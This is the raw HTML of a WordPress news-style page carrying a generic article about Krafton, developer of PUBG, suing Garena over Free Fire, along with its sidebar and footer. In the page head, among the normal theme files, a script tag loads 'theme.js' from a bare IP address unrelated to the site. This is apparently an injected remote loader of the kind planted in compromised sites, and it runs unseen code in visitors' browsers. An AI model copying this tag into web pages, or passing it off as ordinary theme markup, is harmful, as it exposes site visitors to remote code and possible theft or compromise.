        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
       
    
        
/*# sourceURL=vinkmag-style-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-blog-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/blog.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/responsive.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/gutenberg-custom.css?ver=3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://manhwaxyz.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manhwaxyz.net/wp-json/wp/v2/posts/5713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manhwaxyz.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://manhwaxyz.net/?p=5713' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-180x180.png" />
<meta name="msapplication-TileImage" content="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-container .navbar .navbar-brand img {
    max-height: 175%;
    margin-top: -15px;
}
.single-post-wrapper .post-media {
    margin: 0 -80px;
    text-align: center;
}
.category-list li span {
    float: right;
    color: #fff;
    padding: 0px 0px;
    display: inline-block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    height: 25px;
    width: 25px;
    display: block;
    text-align: center;
    display: none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-5713 single-format-standard wp-theme-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-67">
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
	<!-- top bar start -->
<section class="top-bar top-bg">
    <div class="container">
        <div class="row">
            <div class="col-lg-7 align-self-center md-center-item">
             
                <ul id="top-menu" class="ts-top-nav"><li id="menu-item-4967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4967 nav-item"><a href="#contact" class="nav-link">Contact Us</a></li>
</ul>            </div>
            <!-- end col-->


            <div class="col-lg-5 text-right align-self-center">
                <ul class="top-social">
                    <li>
					                    </li>
                    <li class="ts-date">
                        <i class="fa fa-clock-o"></i>
                        December 24, 2025                    </li>
                </ul>
            </div>
            <!--end col -->
        </div>
        <!-- end row -->
    </div>
</section>
<!-- end top bar-->


<!-- header nav start-->
<header class="navbar-standerd nav-bar-dark megamenu-dark">
    <div id="navbar-main-container" class="navbar-container navbar-style3 navbar-dark navbar-fixed">
    <div class="container">
        <nav class="navbar navbar-light xs-navbar navbar-expand-lg">
           
             
										   <a rel='home' class="navbar-brand" href="https://manhwaxyz.net/">
						  							 <img  class="img-fluid" src="//manhwaxyz.net/wp-content/uploads/2022/08/manhwaxyz-1.png" alt="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ">
						  					   </a>
					  

        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847 nav-item"><a href="https://manhwaxyz.net/category/business/" class="nav-link">Business</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848 nav-item"><a href="https://manhwaxyz.net/category/digital-marketing/" class="nav-link">Digital Marketing</a></li>
<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849 nav-item"><a href="https://manhwaxyz.net/category/entertainment/" class="nav-link">Entertainment</a></li>
<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850 nav-item"><a href="https://manhwaxyz.net/category/news/" class="nav-link">News</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785 nav-item"><a href="https://manhwaxyz.net/category/real-state/" class="nav-link">Real State</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786 nav-item"><a href="https://manhwaxyz.net/category/technology/" class="nav-link">Technology</a></li>
<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7668 nav-item"><a href="https://manhwaxyz.net/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>        </nav>

                <ul id="right-menu-element" class="right-menu align-to-right">
                        <li>
                <a class="nav-search-button header-search-btn-toggle" href="#">
                    <i class="icon icon-search"></i>
                </a>
            </li>
                    </ul>
                
	<form  method="get" action="https://manhwaxyz.net/" class="vinkmag-serach">
		<div class="input-group">
			<input class="form-control text-center" type="search" name="s" placeholder="Type and hit ENTER" value="">
			<div class="input-group-append">
				<span class="nav-search-close-button header-search-btn-toggle d-none" tabindex="0">✕</span>
			</div>
		</div>
	</form>
	    </div>
</div></header>
<!-- header nav end-->
   <!-- single post start -->

<div id="content" class="post-layout has-thumbnail">
            <div class="container">
                <div class="row">
                    <div class="xs-sticky-content col-lg-9">
                        <div class="single-post-wrapper">
                            <ol class="breadcrumb"><li><a href="https://manhwaxyz.net">Home</a></li> <li><a href="https://manhwaxyz.net/category/feature/">Feature</a></li>  <li>Rajkotupdates.News : Pubg&hellip;</li></ol>                            <div class="ts-grid-box vinkmag-single content-wrapper">
                                <div class="entry-header">
 

    <h1 class="post-title lg">Rajkotupdates.News : Pubg Developer Krafton game Has Filed A Lawsuit Against Garena Free Fire</h1>
                <ul class="post-meta-info">
       
                        <li class="author">
                <a href="https://manhwaxyz.net/author/james-william/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                     
                    James William                </a>
            </li>
                                    <li>
                <i class="fa fa-clock-o"></i>
                June 10, 2023            </li>
            
                                        <li>
                    <a href="https://manhwaxyz.net/category/feature/" class="post-cat" style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                        Feature                    </a>
                </li>
            
                        <li class="active">
                <i class="icon-fire"></i>
                92            </li>
            
                        <li class="social-share-post">
                <span class="share-post"><i class="fa fa-share"></i></span>
                <ul class="social-list version-2">
<li><a class="facebook" href="https://www.facebook.com/sharer?u=https://manhwaxyz.net/rajkotupdates-news-pubg-developer-krafton-game-has-filed-a-lawsuit-against-garena-free-fire/&#038;t=Rajkotupdates.News%20:%20Pubg%20Developer%20Krafton%20game%20Has%20Filed%20A%20Lawsuit%20Against%20Garena%20Free%20Fire" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a class="twitter" href="https://twitter.com/share?text=Rajkotupdates.News%20:%20Pubg%20Developer%20Krafton%20game%20Has%20Filed%20A%20Lawsuit%20Against%20Garena%20Free%20Fire&#038;url=https://manhwaxyz.net/rajkotupdates-news-pubg-developer-krafton-game-has-filed-a-lawsuit-against-garena-free-fire/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://manhwaxyz.net/rajkotupdates-news-pubg-developer-krafton-game-has-filed-a-lawsuit-against-garena-free-fire/&#038;title=Rajkotupdates.News%20:%20Pubg%20Developer%20Krafton%20game%20Has%20Filed%20A%20Lawsuit%20Against%20Garena%20Free%20Fire" target="_blank"><i class="fa fa-linkedin"></i></a></li>
<li><a class="googlePlus" href="https://plus.google.com/share?url=https://manhwaxyz.net/rajkotupdates-news-pubg-developer-krafton-game-has-filed-a-lawsuit-against-garena-free-fire/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://manhwaxyz.net/rajkotupdates-news-pubg-developer-krafton-game-has-filed-a-lawsuit-against-garena-free-fire/&#038;media=https://manhwaxyz.net/wp-content/uploads/2023/06/Untitled-1170-×-225-px-750-×-430-px-2023-06-08T164759.725.jpg&#038;description=Rajkotupdates.News%20:%20Pubg%20Developer%20Krafton%20game%20Has%20Filed%20A%20Lawsuit%20Against%20Garena%20Free%20Fire" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

</ul>

            </li>
            
                        <li>
                <i class='fa fa-eye'></i>4 minute read            </li>
                    </ul>
    </div>                                <div class="post-content-area">
                                                                            <div class="entry-thumbnail post-media post-image post-featured-image">
                                                                                            <img fetchpriority="high" width="750" height="430" src="https://manhwaxyz.net/wp-content/uploads/2023/06/Untitled-1170-×-225-px-750-×-430-px-2023-06-08T164759.725.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://manhwaxyz.net/wp-content/uploads/2023/06/Untitled-1170-×-225-px-750-×-430-px-2023-06-08T164759.725.jpg 750w, https://manhwaxyz.net/wp-content/uploads/2023/06/Untitled-1170-×-225-px-750-×-430-px-2023-06-08T164759.725-300x172.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />                                                                                    </div>
                                                                                    <div class="clearfix mb-30"></div>
                                                                                                                <article id="post-5713" class=" post-details post-5713 post type-post status-publish format-standard has-post-thumbnail hentry category-feature category-sports">
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			<h2>Introduction:</h2>
<p>In a surprising turn of events, Krafton, the developer of the popular <a href="https://manhwaxyz.net/">game</a> PlayerUnknown&#8217;s Battlegrounds (PUBG), has filed a lawsuit against Garena Free Fire, another prominent battle royale game. The legal battle between these two gaming giants has sent shockwaves through the gaming community, with players and industry experts eagerly awaiting the outcome. This article aims to delve into the details of the lawsuit, explore the implications for both games, and provide an analysis of the potential consequences.</p>
<h2>The Lawsuit: A Clash Of Titans</h2>
<p>Krafton&#8217;s lawsuit against Garena Free Fire alleges copyright infringement and intellectual property theft. According to Krafton&#8217;s claims, Garena Free Fire has unlawfully copied elements and features from PUBG, thereby creating an unfair competitive advantage in the battle royale gaming market. The lawsuit specifically highlights similarities in gameplay mechanics, character designs, and map layouts, among other aspects.</p>
<p>Krafton argues that its extensive investment in research, development, and innovation has been compromised by Garena Free Fire&#8217;s alleged infringement. The lawsuit seeks legal remedies, including injunctions to halt the distribution and sale of Garena Free Fire and monetary compensation for the damages incurred by Krafton.</p>
<h2>Garena&#8217;s Response And Defense</h2>
<p>Garena, the publisher of Free Fire, has vehemently denied the allegations made by Krafton. In an official statement, Garena has stated that its game is an original creation, developed independently with no intention of copying PUBG or any other game. The company insists that Free Fire&#8217;s success is a result of its unique gameplay mechanics, distinctive visual style, and innovative features.</p>
<p>Garena also highlights the differences between Free Fire and PUBG, including their varying art styles, game mechanics, and target audience. The company argues that battle royale games have become a popular genre in the gaming industry, with each game offering its own unique experience to players. Garena firmly believes that there is enough room in the market for both PUBG and Free Fire to coexist and thrive.</p>
<h2>Implications For The Gaming Industry</h2>
<p>The outcome of this lawsuit could have far-reaching implications for the gaming industry as a whole. Battle royale games have gained immense popularity in recent years, attracting millions of players worldwide. If Krafton&#8217;s lawsuit is successful, it could set a precedent for future legal disputes within the gaming industry, potentially leading to stricter regulations and scrutiny of game development processes.</p>
<p>Furthermore, the lawsuit serves as a reminder of the competitive nature of the gaming market, with developers fiercely guarding their intellectual property rights. As the battle royale genre continues to expand, developers must navigate a fine line between innovation and imitation to create unique gaming experiences that capture the interest of players while avoiding copyright infringement claims.</p>
<h2>Conclusion:</h2>
<p>The legal battle between Krafton and Garena Free Fire has sparked intense interest among gamers and industry experts alike. The outcome of this lawsuit will shape the future of battle royale games and potentially impact the gaming industry as a whole. As fans of both games anxiously await a resolution, it is crucial to recognize the importance of intellectual property protection and fair competition within the gaming market.</p>
<h2>FAQs:</h2>
<ol>
<li>Will the lawsuit affect the availability of Garena Free Fire?</li>
</ol>
<p>At present, the availability of Garena Free Fire remains unaffected by the lawsuit. The legal process can be lengthy, and any potential changes to the availability of the game would depend on the outcome of the lawsuit and subsequent court rulings.</p>
<ol start="2">
<li>Can Krafton and Garena Free Fire settle the dispute out of court?</li>
</ol>
<p>While settlements are possible in legal disputes, it is uncertain whether Krafton and Garena Free Fire will opt for an out-of-court resolution. The complex nature of the allegations and the potential impact on the gaming industry make the case a significant one, making a settlement less likely.</p>
<ol start="3">
<li>What does this lawsuit mean for players of PUBG and Garena Free Fire?</li>
</ol>
<p>For players, the lawsuit&#8217;s outcome could have various consequences. If the lawsuit is successful, Garena Free Fire might undergo changes to avoid copyright infringement, potentially altering gameplay mechanics or character designs. On the other hand, if the lawsuit fails, both games are likely to continue operating as usual, albeit with heightened competition and an increased focus on distinguishing themselves from one another.</p>
		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                                    <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
      
</div>
<p>
   </p>
<!-- tags cloud end -->

    <div class="author-box">
                   <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                <div class="author-info">
            <h4 class="author-name">James William</h4>
            <p></p>
        </div>
        <div class="clearfix"></div>
    </div>


<div class="post-navigation clearfix">
    <div class="post-previous float-left">
                    <a href="https://manhwaxyz.net/wellhealthorganic-com-amazing-beauty-tips-of-ice-cube-will-make-you-beautiful-and-young/">
                <span>Read Previous</span>
                <p>Wellhealthorganic.com: Amazing Beauty Tips Of Ice Cube Will Make You Beautiful And Young</p>
            </a>
            </div>
    <div class="post-next float-right">
                    <a href="https://manhwaxyz.net/a-new-you-transformation-aesthetics-medical-spa-in-jacksonville-fl/">
                <span>Read Next</span>
                <p>A New You: Transformation Aesthetics Medical Spa in Jacksonville, FL</p>
            </a>
            </div>
</div>
<!-- post navigation end-->
                                </div>
                            </div>
                            
                                                    </div>
                    </div>
                    <div class="xs-sticky-sidebar col-lg-3">
                        <div id="sidebar-right" class="right-sidebar">
    <div id="block-9" class="widgets ts-grid-box widget_block"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-129"><a href="https://manhwaxyz.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://manhwaxyz.net/category/app/">App</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://manhwaxyz.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://manhwaxyz.net/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://manhwaxyz.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://manhwaxyz.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://manhwaxyz.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://manhwaxyz.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://manhwaxyz.net/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://manhwaxyz.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://manhwaxyz.net/category/finache/">finache</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://manhwaxyz.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://manhwaxyz.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://manhwaxyz.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://manhwaxyz.net/category/gifts/">Gifts</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://manhwaxyz.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://manhwaxyz.net/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://manhwaxyz.net/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://manhwaxyz.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://manhwaxyz.net/category/real-state/">Real State</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://manhwaxyz.net/category/digital-marketing/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://manhwaxyz.net/category/social-media/">Social media</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://manhwaxyz.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://manhwaxyz.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://manhwaxyz.net/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://manhwaxyz.net/category/web-design/">web design</a>
</li>
</ul></div></div><div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Latest Posts</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Hamza-Igamane--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hamza Igamane" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin">Hamza Igamane – Lille&#8217;s Speedy Young Assassin</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-13T15:45:20+00:00">December 13, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Breastfeeding-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Breastfeeding" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby">Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-04T08:15:31+00:00">December 4, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Traveling-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Traveling" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane">Ways To Keep Your Family Safe When Traveling By Plane</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T03:07:58+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Build-Wealth-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Build-Wealth" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth">Steps You Can Take To Build Wealth</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-21T03:04:08+00:00">November 21, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/read-manhwa-online-your-complete-guide-to-enjoying-korean-webtoons-in-english/" rel="bookmark" title="Read Manhwa Online: Your Complete Guide to Enjoying Korean Webtoons in English"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Kitchen-17-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kitchen" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/read-manhwa-online-your-complete-guide-to-enjoying-korean-webtoons-in-english/" rel="bookmark" title="Read Manhwa Online: Your Complete Guide to Enjoying Korean Webtoons in English">Read Manhwa Online: Your Complete Guide to Enjoying Korean Webtoons in English</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-20T10:54:56+00:00">November 20, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/whats-driving-the-surge-in-health-insurance-premiums-in-2025-global-trends-and-local-impacts/" rel="bookmark" title="What’s Driving The Surge In Health Insurance Premiums In 2025? Global Trends And Local Impacts"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Health-34-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Health" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/whats-driving-the-surge-in-health-insurance-premiums-in-2025-global-trends-and-local-impacts/" rel="bookmark" title="What’s Driving The Surge In Health Insurance Premiums In 2025? Global Trends And Local Impacts">What’s Driving The Surge In Health Insurance Premiums In 2025? Global Trends And Local Impacts</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-19T11:09:17+00:00">November 19, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/deco-and-the-tactical-brilliance-that-redefined-modern-football/" rel="bookmark" title="Deco and the Tactical Brilliance that Redefined Modern Football"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Deco-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Deco" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/deco-and-the-tactical-brilliance-that-redefined-modern-football/" rel="bookmark" title="Deco and the Tactical Brilliance that Redefined Modern Football">Deco and the Tactical Brilliance that Redefined Modern Football</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-17T10:06:35+00:00">November 17, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/what-is-house-edge-and-how-it-works-in-online-gambling/" rel="bookmark" title="What Is House Edge and How It Works in Online Gambling?"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Gambling-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Gambling" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/what-is-house-edge-and-how-it-works-in-online-gambling/" rel="bookmark" title="What Is House Edge and How It Works in Online Gambling?">What Is House Edge and How It Works in Online Gambling?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-13T03:47:57+00:00">November 13, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/defining-tomorrow-why-haanglas-vig-is-the-next-generation-standard-in-high-performance-glazing/" rel="bookmark" title="Defining Tomorrow: Why HaanGlas VIG is the Next-Generation Standard in High-Performance Glazing"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/HaanGlas-19-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="HaanGlas" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/defining-tomorrow-why-haanglas-vig-is-the-next-generation-standard-in-high-performance-glazing/" rel="bookmark" title="Defining Tomorrow: Why HaanGlas VIG is the Next-Generation Standard in High-Performance Glazing">Defining Tomorrow: Why HaanGlas VIG is the Next-Generation Standard in High-Performance Glazing</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-11T04:19:12+00:00">November 11, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/how-to-choose-a-reliable-betting-platform-for-secure-payments/" rel="bookmark" title="How To Choose A Reliable Betting Platform For Secure Payments"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2024/12/Slots-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Slots" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/how-to-choose-a-reliable-betting-platform-for-secure-payments/" rel="bookmark" title="How To Choose A Reliable Betting Platform For Secure Payments">How To Choose A Reliable Betting Platform For Secure Payments</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-04T10:02:39+00:00">November 4, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div></div>

                    </div>
                </div>
            </div>
        </div>


    
<!-- footer area -->
<div class="footer-area">
    
    
    
    <!-- footer start -->
    <footer class="ts-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="footer-menu text-center">
                                            </div>
                    <div class="copyright-text text-center">
                        <p>&copy; 2022, Manhwaxyz. All rights reserved</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- footer end -->
</div>
<!-- footer area end-->


    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vinkmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
